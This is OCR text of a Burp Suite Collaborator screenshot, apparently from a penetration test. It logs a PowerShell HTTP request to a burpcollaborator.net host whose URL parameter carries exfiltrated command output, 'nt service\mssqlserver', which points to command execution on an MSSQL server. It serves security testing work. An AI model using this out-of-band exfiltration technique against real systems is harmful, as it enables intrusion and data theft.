 4 2021-Sep-16 15:51:35 UTC DNS
Description Request to Collaborator Response from Collaborator
Pretty Raw \n Actions
INSPECTOR
1 GET /get?output=nt%20service%5Cmssqlserver HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT; Windows NT 6.3;
en-US) WindowsPowerShell/4.0
3 Host:
gn76thrltjpf9j5jccvusaxpggm7aw.burpcollaborator.net
4 Via:
5 X-Forwarded-For: 10
6 Cache-Control: max-age=0
7 Connection: keep-alive
8
9
Selection
SELECTED TEXT
nt%20service%5Cmssqlserver
DECODED FROM: URL encoding
nt service\mssqlserver